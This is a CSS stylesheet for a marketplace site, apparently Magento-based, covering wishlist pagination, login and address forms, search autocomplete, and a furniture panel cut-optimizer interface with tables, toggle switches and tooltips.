.account.multiplewishlist-index-index .pages .actions.next,
.account.multiplewishlist-index-index .pages .actions.previous {
    margin:0;
    padding: 8px;
    max-height: 32px;
}

.account.multiplewishlist-index-index .pages .actions.previous svg {
    transform: rotate(180deg);
}

.account.multiplewishlist-index-index .footer-table-vv .pager .limiter {
    margin: 0;
    display: flex;
    align-items: center;
}

.account.multiplewishlist-index-index .footer-table-vv .pager .limiter strong {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400 !important;
    line-height: 16px;
    color: var(--text-normal);
    text-transform: lowercase;
}

.account.multiplewishlist-index-index .footer-table-vv .pager .limiter-options {
    width: 48px;
    height: 32px;
    padding: 8px;
    gap: 8px;
    border-radius: 4px;
    border: 1px solid #AEAEAE;
    font-family: "Roboto Condensed";
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    color: #767676;
}

.account.multiplewishlist-index-index .footer-table-vv .pager .limiter-options option {
    font-family: "Roboto Condensed";
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    color: #767676;
}

.account.multiplewishlist-index-index .page.last,
.account.multiplewishlist-index-index .pages .item:has(.last) {
    display: none;
}

.account.multiplewishlist-index-index .items.pages-items {
    display: flex;
    max-height: 32px;
}

.account.multiplewishlist-index-index .pager-container .item {
    margin: 0;
}

.account.multiplewishlist-index-index .pager-container {
    display: flex;
    gap: 8px;
    overflow: hidden;
}

.account.multiplewishlist-index-index .pages {
    max-width: 33%;
    min-width: 96px;
}

.account.multiplewishlist-index-index .footer-budget .pager {
    width: 100%;
}


.multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date .field.date input.valid-field {
    background-position: 80% 50% !important;
}

.popup-authentication .fieldset.login .field,
.popup-authentication .actions-toolbar {
    width: 100%;
}
.account.multiplewishlist-index-index .table-vv-style .label-bought {
    font-family: 'Roboto Condensed';
    font-size: 12px;
    font-weight: 400;
    line-height: 14px;
    width: fit-content;
    max-width: revert;
    padding: 2px 8px;
}

.algolia-serch-product .algolia-searsh-product-structure {
    flex-direction: row;
}

.algolia-searsh-product-structure .algoliasearch-autocomplete-hit {
    font-family: 'Roboto';
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
    color: var(--text-normal);
}


.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-vendor-name {
    display: flex;
    flex-direction: row;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-store-container:not(:has(.multivendor)) .wishlist-vendor-name svg {
    display: none;
}

#algoliaAutocomplete .aa-SubmitButton:focus {
    border: none;
}

.popup-authentication
.block-authentication
.block-customer-login
.block-title {
    gap: 16px;
    display: flex;
    flex-direction: column;
    margin: 0 !important;
}

.popup-authentication .block-authentication .block-title h2 {
    margin: 0;
}

.popup-authentication .block.block-swissup-social-login[class] {
    margin-bottom: 0px;
}

.popup-authentication .form.form-login {
    margin-top: 12px;
}

.popup-authentication .send-login-link {
    white-space: nowrap;
}

.popup-authentication .block.block-swissup-social-login {
    margin-top: 0px !important;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset .field,
.marketplace-quote-view .multiplewishlist-header-container .new-address-form-fieldset .field {
    display: flex;
    flex-direction: column;
    gap: 4px;
    margin: 0;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset .field label {
    margin: 0px;
    max-height: 20px;
}

.marketplace-quote-view .multiplewishlist-header-container .data-direction-header,
.marketplace-quote-view .multiplewishlist-header-container .data-direction-header-container,
.marketplace-quote-view .multiplewishlist-header-container .data-billing-header,
.marketplace-quote-view .multiplewishlist-header-container .data-billing-header-container  {
    display: flex;
    flex-direction: row;
    gap: 8px;
}

.marketplace-quote-view .multiplewishlist-header-container .data-direction-header-title,
.marketplace-quote-view .multiplewishlist-header-container .data-billing-header-title {
    font-family: "Roboto";
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    text-transform: uppercase;
    color: var(--text-normal);
}

.marketplace-quote-view .multiplewishlist-header-container .edit-shipping-container {
    display: flex;
    flex-direction: column;
    gap: 16px;
    padding: 16px;
}

.marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction,
.marketplace-quote-view .multiplewishlist-header-container .billing-container.addresses-account-container .fieldset-billing {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-rows: min-content 1fr;
}

.marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction,
.marketplace-quote-view .multiplewishlist-header-container .billing-container.addresses-account-container .fieldset-billing {
    gap: 8px 60px;
}

.marketplace-quote-view .multiplewishlist-header-container .new-address-form-fieldset .field label {
    margin: 0;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset .field .iti--allow-dropdown .iti__flag-container {
    max-height: 32px;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .form-field-required-detail,
.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset .field.telephone span::after {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 500;
    line-height: 16px;
    color: var(--eco-hint) !important;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset .field.telephone span::after {
    content: '*';
    margin: 0px;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset .field .label::after {
    display: none;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .geolocation-map {
    margin: 0;
    height: 300px !important;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .geolocation-btn {
    width: fit-content;
    align-self: self-end;
}

.marketplace-quote-view .continue-btn {
    min-width: 316px;
}

.marketplace-quote-view button.save .popovers.tooltip-fields-error-address {
    display: none !important;
}

.marketplace-quote-view .container-adress-budget .fieldset {
    grid-column: 1;
    grid-row: 1 / span 2;
}

.marketplace-quote-view .container-adress-budget .new-address-form-fieldset.address-detail {
    grid-column: 2;
    grid-row: 1;
}

.marketplace-quote-view .container-adress-budget .new-address-form-fieldset.location-city {
    grid-column: 2;
    grid-row: 2;
}

.marketplace-quote-view .container-adress-budget .new-address-form-fieldset.location-map {
    grid-column: 3;
    grid-row: 1 / span 2;
}

.marketplace-quote-view .edit-shipping-container .geolocation-map {
    margin: 0 !important;
}

.marketplace-quote-view .edit-shipping-container .geolocation-map iframe {
    width: 100%;
    height: 100%;
}

.marketplace-quote-view .container-adress-budget .edit-shipping-billing-container .edit-shipping-container {
    background: var(--white);
    border-top-right-radius: 14px;
    border-bottom-right-radius: 14px;
}

.marketplace-quote-view .multiplewishlist-header-container:not(:has(.share-wishlist-modal-container.hidden)) .share-button:focus,
.marketplace-quote-view .kebab-component:has(.dropdown.active) {
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.15), rgba(0, 0, 0, 0.15)),
    linear-gradient(0deg, var(--white), var(--white));
    border: 1px solid #919191;
}

.marketplace-quote-view .edit-process-checkout.actions-buttons {
    width: 100%;
    display: flex;
    justify-content: space-between;
    margin-top: 16px;
    order: 2;
}

.marketplace-quote-view .address-container-wishlist .send-product-father,
.marketplace-quote-view .address-container-wishlist .form-address-container,
.marketplace-quote-view .payment-billing-address-list .address-item .edit-billing-data-container,
.marketplace-quote-view .multiplewishlist-header-container .form-address-edit-container {
    gap: 16px 0;
    display: flex;
    flex-direction: column;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset .field.invisible {
    display: none;
}

.valid-select {
    border-color: #15814b !important;
    color: #15814b !important;
    -webkit-text-fill-color: #15814b !important;
    font-weight: 600 !important;
}

.invalid-select {
    border-color: var(--eco-hint) !important;
    color: var(--eco-hint) !important;
    -webkit-text-fill-color: var(--eco-hint) !important;
    font-weight: 400 !important;
}

.marketplace-quote-view .payment-billing-address-list .address-item .edit-billing-data-container:has(.new-billing-address-warning.hidden) {
    gap: 0px;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content .update-wishlist-address-p,
.modal-popup.addressmodal .modal-inner-wrap .modal-content .update-wishlist-address form {
    display: none;
}

.address-loader-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(51, 51, 51, 0.55);
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    z-index: 9999;
}

.address-loader-label {
    font-family: "Roboto";
    font-size: 23px;
    font-weight: 500;
    line-height: 24px;
    color: #ffffff;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
}

.address-loader-overlay.hidden {
    display: none;
}

.aa-Panel .descripcion-qty-search .manufacturer-container {
    display: flex;
    flex-direction: row;
    width: 100%;
    justify-content: space-between;
    align-items: center;
}

.aa-Panel .algolia-serch-product .description-container {
    display: flex;
    flex-direction: column;
    width: 100%;
    justify-content: space-between;
}

.aa-Panel .algolia-serch-product {
    display: flex;
    flex-direction: row;
    gap: 8px
}

.aa-Panel .algolia-serch-product .description-container .algoliasearch-autocomplete-hit {
    display: none;
}

.aa-Panel .algolia-serch-product .description-container .product-description .algoliasearch-autocomplete-hit {
    display: block;
}

.aa-Panel .algolia-serch-product .description-container .product-description {
    margin: 0;
}

.aa-Panel .algolia-serch-product .configurable-info-container {
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.aa-Panel .algolia-searsh-product-structure .configurable-info-container .btn-structure {
    margin-top: auto;
}

.checkbox-container:not(.multiplewishlist-vendor-left-border) .extra-fields,
.checkbox-container:not(.multiplewishlist-vendor-left-border) .shipping-delivery-date {
    display: none !important;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset .field.indications label {
    max-height: revert;
}

.marketplace-quote-view .multiplewishlist-header-container .new-address-form-fieldset .field.address-detail {
    gap: 8px 0;
}

.marketplace-quote-view .multiplewishlist-header-container .new-address-form-fieldset .field.address-detail label {
    display: flex;
    position: relative;
    width: fit-content;
    height: fit-content;
}

.marketplace-quote-view .multiplewishlist-header-container .new-address-form-fieldset .control:has(.address-detail) {
    display: flex;
    flex-direction: column;
}

.marketplace-quote-view .multiplewishlist-header-container .new-address-form-fieldset .nested {
    order: 3;
    margin-top: 8px;
}

.marketplace-quote-view .multiplewishlist-header-container .new-address-form-fieldset .field.address-detail .validation-advice {
    margin-bottom: 8px;
}

.marketplace-quote-view .line-addressbilling {
    width: auto;
}

.multiplewishlist-header-container .container-adress-budget .send-product-father .container-adress-budget {
    padding: 0px;
}

.customer-address-form .column.main .new-address-form-fieldset .field.city,
.customer-address-form .column.main .new-address-form-fieldset .field.region,
.customer-address-form .column.main .new-address-form-fieldset .field.zip {
    display: none !important;
}

.customer-address-form .column.main .control:has(.address-detail) {
    display: flex;
    flex-direction: column;
}

.customer-address-form .column.main .nested {
    order: 3;
    margin-top: 24px;
}

.customer-address-form .column.main .field.address-detail .validation-advice {
    margin-bottom: 8px;
}

.customer-address-form .column.main .new-address-form-fieldset .field.street label {
    min-height: 24px;
}

.customer-address-form .column.main .new-address-form-fieldset .field.additional label {
    width: fit-content;
    display: flex;
    position: relative;
}

.customer-address-form .column.main .page-title,
.customer-address-form .column.main .page-title-wrapper {
    display: none;
}

.customer-address-form .column.main .new-address-title-container {
    display: flex;
    gap: 0 8px;
}

.customer-address-form .column.main .new-address-title {
    font-family: "Roboto";
    font-size: 23px;
    font-weight: 500;
    line-height: 24px;
    text-align: left;
    color: var(--text-normal);
    text-transform: uppercase;
}

/*OPTIMIZER*/

.container-cantos {
    display: flex;
    gap: 10px;
    justify-content: space-between;
}

.box-edge {
    width: 50px;
    height: 50px;
    border: 1px dashed grey;
    font-weight: bold;
}


.optimization-container {
    display: flex;
    gap: 16px;
}

.optimizer-card {
    display: grid;
    grid-template-columns: max-content;
    gap: 8px 0;
    border: 1px solid #E1E1E1;
    border-radius: 4px;
    width: 50%;
}

.optimizer-card-img {
    grid-row: 1 / 4;
    grid-column: 1;
}

.optimizer-card-img svg {
    width: 96px;
    height: 96px;
    min-width: 96px;
    margin: 8px;
}

.optimizer-info {
    height: 100%;
    display: grid;
    flex-direction: column;
    grid-row: 1 / 4;
    gap: 4px 0px;
}

.optimizer-card-header {
    display: flex;
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    text-align: left;
    color: var(--white);
    background-color: #767676;
    padding: 8px;
    align-items: center;
    text-transform: uppercase;
    max-height: 32px;
}

.optimizer-card-txt {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal);
    padding-right: 8px;
    max-height: 32px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
}

.optimizer-card-btn {
    width: fit-content;
    min-width: 152px;
    max-height: 32px;
    color: var(--white) !important;
    justify-self: self-end;
    align-self: self-end;
    margin: 0 8px 8px 0;
}

.marketplace-optimizer-view .column.main {
    padding: 16px !important;
}

.optimizer-tab {
    display: flex;
    flex-direction: column;
    gap: 16px 0;
    background: var(--white);
    padding: 24px;
    border-radius: 16px;
    border-width: 4px 4px 4px 12px;
    border-style: solid;
    border-color: #DDDDDD;
}

.optimizer-tab .optimizer-header {
    width: 100%;
    display: grid;
    grid-template-columns: min-content 1fr max-content;
    gap: 0 16px;
}

.optimizer-tab .optimizer-header-info {
    display: flex;
    flex-direction: column;
    height: 100%;
    justify-content: center;
    gap: 8px 0;
    margin-right: 8px
}

.optimizer-tab .optimizer-logo {
    grid-column: 1;
}

.optimizer-tab .optimizer-title {
    grid-column: 2;
    height: max-content;
    margin: 0;
}

.optimizer-tab .optimizer-name-input-container {
    grid-column: 2;
    height: max-content;
    margin: 0;
}

.optimizer-tab .vendor-logo-container {
    grid-column: 3;
    max-height: 78px;
    max-width: 200px;
    width: fit-content;
    align-content: end;
}

.optimizer-tab .vendor-logo-container img {
    max-height: 96px;
}

.marketplace-optimizer-view .page-title-wrapper {
    display: none;
}

.marketplace-optimizer-view .optimize-btn,
.marketplace-optimizer-result .optimize-btn {
    width: fit-content;
    min-width: 304px;
    max-height: 40px;
    height: 40px;
    justify-self: center;
    align-self: center;
}

.marketplace-optimizer-view .optimizer-table-data,
.marketplace-optimizer-result table.optimizer-products-table {
    border: 1px solid #E1E1E1;
    border-radius: 8px;
    padding-top: 16px;
    background-color: #F9F9F9;
}

.marketplace-optimizer-view .optimizer-table-data .product-image-optimizer,
.marketplace-optimizer-view .optimizer-table-data .optimizer-image-container,
.marketplace-optimizer-result .product-image,
.marketplace-optimizer-result .product-image-optimizer {
    height: 72px;
    width: 72px;
    max-height: 72px;
    max-width: 72px;
}

.marketplace-optimizer-view .optimizer-table-data .products-optimizer-data {
    gap: 0 8px;
    width: 100%;
    display: grid;
    grid-template-columns: min-content min-content 50% 10% min-content 1fr min-content !important;
    grid-template-rows: 1fr 0.5fr;
}

.marketplace-optimizer-result .products-table {
    gap: 0 4px;
    width: 100%;
    display: grid;
    align-items: center;
    grid-template-columns: min-content min-content 40% 13% min-content 14% 15% 4% !important;
    grid-template-rows: 1fr 0.5fr;
}

.marketplace-optimizer-view .optimizer-image-container, .marketplace-optimizer-result .optimizer-image-container {
    border: 1px solid #E1E1E1;
}

.marketplace-optimizer-view .optimizer-icon {
    align-self: center;
}

.marketplace-optimizer-view .products-optimizer {
    padding: 0;
    display: grid;
    grid-template-columns: 100%;
}

.marketplace-optimizer-view .product-info-optimizer {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    margin-left: 8px;
}

.marketplace-optimizer-view .product-vendor-name-optimizer {
    margin-left: 8px;
    align-content: end;
    grid-column: 3;
    grid-row: 2;
}
.vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-data .product-vendor-name {
    max-width: calc(100%);
}

.marketplace-optimizer-view .product-info-optimizer .product-name {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal);
}

.marketplace-optimizer-view .vendor-tab-product-price-optimizer .price {
    font-family: "Roboto";
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    text-align: right;
    color: var(--text-normal);
    height: 100%;
    align-content: center;
}

.marketplace-optimizer-view .optimizer-furniture-input-container,
.marketplace-optimizer-result .optimizer-furniture-input-container {
    display: flex;
    padding: 28px 8px;
    gap: 0 24px;
}

.marketplace-optimizer-view .optimizer-furniture-input,
.marketplace-optimizer-result .optimizer-furniture-input {
    display: flex;
    flex-direction: row;
    padding: 4px 4px 4px 8px;
    border: 1px solid #AEAEAE;
    border-radius: 4px;
    max-height: 34px;
    width: 62.5%;
    background: var(--white);
}

.marketplace-optimizer-view .input-add-furniture-optimization,
.marketplace-optimizer-result .input-add-furniture-optimization {
    background: none;
    border: none;
    padding: 0;
    font-family: 'Roboto Condensed';
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    height: auto;
}

.marketplace-optimizer-view .vendor-tab-product-data {
    padding: 8px !important;
}

.marketplace-optimizer-view .optimizer-furniture-input-container button,
.marketplace-optimizer-result .optimizer-furniture-input-container button {
    max-width: 24px;
    max-height: 24px;
    padding: 6px;
    border-radius: 4px;
}

.marketplace-optimizer-view .optimizer-cuts,
.marketplace-optimizer-result .optimizer-cuts {
    border: 1px solid #E1E1E1;
    border-radius: 8px;
    padding-bottom: 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.marketplace-optimizer-view .optimizer-cuts-header,
.marketplace-optimizer-result .optimizer-cuts-header  {
    background: #DDDDDD33;
    border: 1px solid #E1E1E1;
}

.marketplace-optimizer-view .optimizer-cuts-header .import-table,
.marketplace-optimizer-result .optimizer-cuts-header .import-table {
    font-family: "Roboto Condensed";
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
}

.marketplace-optimizer-view .optimizer-cuts-header th,
.marketplace-optimizer-result .optimizer-cuts-header th {
    border: none;
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal);
    padding: 8px;
}

.marketplace-optimizer-view .optimizer-cuts-header th.switch,
.marketplace-optimizer-result .optimizer-cuts-header th.switch {
    width: 24px;
    padding: 0;
}

.marketplace-optimizer-view .optimizer-cuts-header th.pieces,
.marketplace-optimizer-result .optimizer-cuts-header th.pieces {
    padding-left: 64px;
}

.marketplace-optimizer-view .optimizer-cuts-header th svg,
.marketplace-optimizer-result .optimizer-cuts-header th svg {
    margin-left: 8px;
}

.marketplace-optimizer-view .tr-optimizer,
.marketplace-optimizer-view .tr-optimizer td,
.marketplace-optimizer-view .optimizer-cuts-container,
.marketplace-optimizer-result .tr-optimizer,
.marketplace-optimizer-result .tr-optimizer td,
.marketplace-optimizer-result .optimizer-cuts-container  {
    border: none;
}

.marketplace-optimizer-view .tr-optimizer td input,
.marketplace-optimizer-result .tr-optimizer td input {
    border: 1px solid #AEAEAE;
    border-radius: 4px;
    padding: 8px;
    max-height: 32px;
    font-family: "Roboto Condensed";
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: #767676;
    max-width: 96px;
}
.marketplace-optimizer-view .tr-optimizer .piece-name input,
.marketplace-optimizer-result .tr-optimizer .piece-name input {
    font-weight: 600;
}
.marketplace-optimizer-view .tr-optimizer .piece-name input::placeholder,
.marketplace-optimizer-result .tr-optimizer .piece-name input::placeholder {
    font-weight: 400;
}
.marketplace-optimizer-view .tr-optimizer td input:-webkit-autofill,
.marketplace-optimizer-view .tr-optimizer td input:-webkit-autofill:hover,
.marketplace-optimizer-view .tr-optimizer td input:-webkit-autofill:focus,
.marketplace-optimizer-view .tr-optimizer td input:-webkit-autofill:active,
.marketplace-optimizer-result .tr-optimizer td input:-webkit-autofill,
.marketplace-optimizer-result .tr-optimizer td input:-webkit-autofill:hover,
.marketplace-optimizer-result .tr-optimizer td input:-webkit-autofill:focus,
.marketplace-optimizer-result .tr-optimizer td input:-webkit-autofill:active {
    -webkit-text-fill-color: #767676;
}

.marketplace-optimizer-view .tr-optimizer td input[name="name"],
.marketplace-optimizer-result .tr-optimizer td input[name="name"]  {
    text-transform: uppercase;
    max-width: revert;
    min-width: 304px;
}

.marketplace-optimizer-view .tr-optimizer td input[name="name"]::placeholder,
.marketplace-optimizer-result .tr-optimizer td input[name="name"]::placeholder {
    text-transform: initial;
}
.marketplace-optimizer-view .tr-optimizer td input[name="qty"],
.marketplace-optimizer-result .tr-optimizer td input[name="qty"] {
    text-align: center;
}

.marketplace-optimizer-view .box-edge-container,
.marketplace-optimizer-view .box-edge-container .box-edge,
.marketplace-optimizer-result .box-edge-container,
.marketplace-optimizer-result .box-edge-container .box-edge {
    width: 40px;
    max-width: 40px;
    max-height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.tr-optimizer .piece-rotate {
    align-content: center;
}
.piece-switch.reverse-order svg {
    position: relative;
    top: 4px
}

.marketplace-optimizer-view .tr-optimizer .switch-rotate,
.marketplace-optimizer-result .tr-optimizer .switch-rotate {
    position: relative;
    display: inline-block;
    background: #AEAEAE;
    border-radius: 16px;
    width: 32px;
    height: 16px;
    margin: 0px;
  }

  .marketplace-optimizer-view .tr-optimizer .switch-rotate input,
  .marketplace-optimizer-result .tr-optimizer .switch-rotate input {
    opacity: 0;
    width: 0;
    height: 0;
  }

  .marketplace-optimizer-view .tr-optimizer .slider,
  .marketplace-optimizer-result .tr-optimizer .slider {
    cursor: pointer;
    background-color: var(--eco-primary);
    -webkit-transition: .4s;
    transition: .4s;
  }

  .marketplace-optimizer-view .tr-optimizer .slider:before,
  .marketplace-optimizer-result .tr-optimizer .slider:before {
    position: absolute;
    content: "";
    height: 14px;
    width: 14px;
    left: 1px;
    bottom: 1px;
    background-color: white;
    -webkit-transition: .4s;
    transition: .4s;
  }

  .marketplace-optimizer-view .tr-optimizer input:checked + .slider,
  .marketplace-optimizer-result .tr-optimizer input:checked + .slider {
    background-color: #2196F3;
  }

  .marketplace-optimizer-view .tr-optimizer input:focus + .slider,
  .marketplace-optimizer-result .tr-optimizer input:focus + .slider {
    box-shadow: 0 0 1px #2196F3;
  }

  .marketplace-optimizer-view .tr-optimizer input:checked + .slider:before,
  .marketplace-optimizer-result .tr-optimizer input:checked + .slider:before {
    -webkit-transform: translateX(16px);
    -ms-transform: translateX(16px);
    transform: translateX(16px);
  }

  .marketplace-optimizer-view .tr-optimizer .slider.round,
  .marketplace-optimizer-result .tr-optimizer .slider.round {
    border-radius: 34px;
  }

  .marketplace-optimizer-view .tr-optimizer .slider.round:before,
  .marketplace-optimizer-result .tr-optimizer .slider.round:before {
    border-radius: 50%;
}

.marketplace-optimizer-view .tr-optimizer .switch-rotate:has(input:checked),
.marketplace-optimizer-result .tr-optimizer .switch-rotate:has(input:checked) {
    background: var(--eco-primary);
}

.marketplace-optimizer-view .tr-optimizer td:has(.switch-rotate),
.marketplace-optimizer-result .tr-optimizer td:has(.switch-rotate) {
    width: 80px;
}

.marketplace-optimizer-view .popovers.tooltip-rotate,
.marketplace-optimizer-result .popovers.tooltip-rotate {
    padding: 16px;
    left: 48px;
    width: 380px;
    top: 0%;
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal);
    background: #F0F0F0;
    box-shadow: 3px 3px 16px 0px #0000004D;
}

.marketplace-optimizer-view .popovers.tooltip-pieces,
.marketplace-optimizer-result .popovers.tooltip-pieces  {
    padding: 16px;
    left: 60px;
    width: 340px;
    top: 0;
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal);
    background: #F0F0F0;
    box-shadow: 3px 3px 16px 0px #0000004D;
}

.marketplace-optimizer-view .popovers.tooltip-rotate::after,
.marketplace-optimizer-view .popovers.tooltip-rotate::before,
.marketplace-optimizer-view .popovers.tooltip-pieces::after,
.marketplace-optimizer-view .popovers.tooltip-pieces::before
.marketplace-optimizer-result .popovers.tooltip-rotate::after,
.marketplace-optimizer-result .popovers.tooltip-rotate::before,
.marketplace-optimizer-result .popovers.tooltip-pieces::after,
.marketplace-optimizer-result .popovers.tooltip-pieces::before  {
    border-color: #F0F0F0 transparent transparent transparent;
}

.marketplace-optimizer-view .tr-optimizer .delete-row,
.marketplace-optimizer-result .tr-optimizer .delete-row  {
    width: 32px;
    height: 32px;
    padding: 8px;
    border: 1px solid #919191;
    border-radius: 8px;
}

.marketplace-optimizer-view .tr-optimizer .delete-row,
.marketplace-optimizer-result .tr-optimizer .delete-row  {
    font-size: 16px;
    line-height: 16px;
}

.optimizer-name-input-container input.input-add-name-optimization {
    background-position: 99% 50% !important;
}

.marketplace-optimizer-view .tr-optimizer .box-edge-section,
.marketplace-optimizer-result .tr-optimizer .box-edge-section {
    padding: 8px;
    display: flex;
    justify-content: flex-start;
}

.marketplace-optimizer-view .box-edge-section .delete-row,
.marketplace-optimizer-result .box-edge-section .delete-row {
    justify-self: flex-end;
}

.marketplace-optimizer-view .box-edge-section-container,
.marketplace-optimizer-result .box-edge-section-container {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    width: 100%;
    gap: 16px;
}

.marketplace-optimizer-view .tr-optimizer td.piece-name,
.marketplace-optimizer-result .tr-optimizer td.piece-name {
    display: flex;
    flex-direction: row;
    gap: 24px;
    padding: 0 8px 0 24px;
}

.marketplace-optimizer-view .tr-optimizer td.piece-name .row-counter,
.marketplace-optimizer-result .tr-optimizer td.piece-name .row-counter  {
    font-family: "Roboto";
    font-size: 18px;
    font-weight: 500;
    line-height: 18px;
    text-align: left;
    color: #919191;
    height: 20px;
    align-content: center;
    position: relative;
    top: 8px;
}

.marketplace-optimizer-view .rotate-container,
.marketplace-optimizer-view .pieces-container,
.marketplace-optimizer-result .rotate-container,
.marketplace-optimizer-result .pieces-container {
    display: flex;
    position: relative;
}

.marketplace-optimizer-view .box-edge-container .popup-edge,
.marketplace-optimizer-result .box-edge-container .popup-edge {
    position: relative;
    right: 160px;
    z-index: 999;
}

.marketplace-optimizer-view .box-edge-container .container-edge-popup,
.marketplace-optimizer-result .box-edge-container .container-edge-popup {
    padding: 40px 16px 16px 16px;
    border: 1px solid #E1E1E1;
    background: #F0F0F0;
    border-radius: 8px;
    box-shadow: 3px 3px 16px 0px #0000004D;
    gap: 16px;
}

.marketplace-optimizer-view .box-edge-container .container-edge-popup .title,
.marketplace-optimizer-result .box-edge-container .container-edge-popup .title {
    font-family: "Roboto";
    font-size: 23px;
    font-weight: 500;
    line-height: 24px;
    text-align: center;
    color: var(--text-normal);
    margin-bottom: 16px;
}

.marketplace-optimizer-view .top-button.close-button,
.marketplace-optimizer-result .top-button.close-button {
    top: 16px;
    right: 16px;
    cursor: pointer;
}

.marketplace-optimizer-view .container-edge-popup .option-edge.wo-edge,
.marketplace-optimizer-result .container-edge-popup .option-edge.wo-edge {
    padding: 8px;
    border-bottom: none;
}

.marketplace-optimizer-view .container-edge-popup .square-edge,
.marketplace-optimizer-result .container-edge-popup .square-edge {
    width: 40px;
    height: 40px;
    background: #ffffff;
}

.marketplace-optimizer-view .container-edge-popup .description-edge,
.marketplace-optimizer-result .container-edge-popup .description-edge {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: #4B4B4B;
}

.marketplace-optimizer-view .option-edge,
.marketplace-optimizer-result .option-edge {
    margin: 0;
    padding: 8px;
    min-width: 325px;
    border-bottom: 1px solid #E1E1E1;
    cursor: pointer;
}

.marketplace-optimizer-view .container-edge-popup,
.marketplace-optimizer-result .container-edge-popup {
    bottom: 36px;
}

.marketplace-optimizer-view .container-edge-popup::before,
.marketplace-optimizer-view .container-edge-popup::after,
.marketplace-optimizer-result .container-edge-popup::before,
.marketplace-optimizer-result .container-edge-popup::after {
    border-color: #F0F0F0 transparent transparent transparent !important;
    left: 48%;
    margin-left: -8px;
    bottom: -16px;
    border: 8px solid #f0f0f0;
    z-index: 99;
    content: "";
    position: absolute;
    display: block;
}

.marketplace-optimizer-view .delete-btn-wo-sellers,
.marketplace-optimizer-result .delete-btn-wo-sellers {
    width: 32px;
    height: 32px;
    padding: 8px;
    border: 1px solid #919191;
    border-radius: 8px;
    font-size: 16px;
    line-height: 16px;
    align-self: center;
}

.marketplace-optimizer-view .vendor-tab-product-delete,
.marketplace-optimizer-result .vendor-tab-product-delete {
    padding: 8px 20px 8px 8px !important;
}

.marketplace-optimizer-view .piece-rotate .title,
.marketplace-optimizer-result .piece-rotate .title {
    display: none;
}

.marketplace-optimizer-view svg.optimizer-icon,
.marketplace-optimizer-view div.optimizer-image-container,
.marketplace-optimizer-result svg.optimizer-icon,
.marketplace-optimizer-result div.optimizer-image-container {
    grid-row: 1/3;
}

.marketplace-optimizer-view div.product-info-optimizer,
.marketplace-optimizer-result div.product-info-optimizer {
    grid-row: 1;
    grid-column: 3/4;
}

.marketplace-optimizer-view div.vendor-tab-product-price-optimizer,
.marketplace-optimizer-result div.vendor-tab-product-price-optimizer {
    grid-row: 1/3;
}

.marketplace-optimizer-view .vendor-tab-product-name-container-optimizer,
.marketplace-optimizer-result .vendor-tab-product-name-container-optimizer {
    max-width: 75%;
}

.marketplace-optimizer-view .optimizer-tab .action-buttons-optimize,
.marketplace-optimizer-result .optimizer-tab .action-buttons-optimize {
    display: flex;
    gap: 16px;
    justify-content: center;
}

.marketplace-optimizer-view .box-edge-section .container-edge-popup,
.marketplace-optimizer-result .box-edge-section .container-edge-popup {
    min-width: 370px;
}

.marketplace-optimizer-view div.vendor-tab-product-delete,
.marketplace-optimizer-result div.vendor-tab-product-delete {
    grid-column: 7;
    grid-row: 1 / 3;
}

.marketplace-quote-view .optimizer-card-img {
    display: flex;
    gap: 16px;
    background: #F9F9F9;
}

.marketplace-quote-view .optimizer-card-img span {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal);
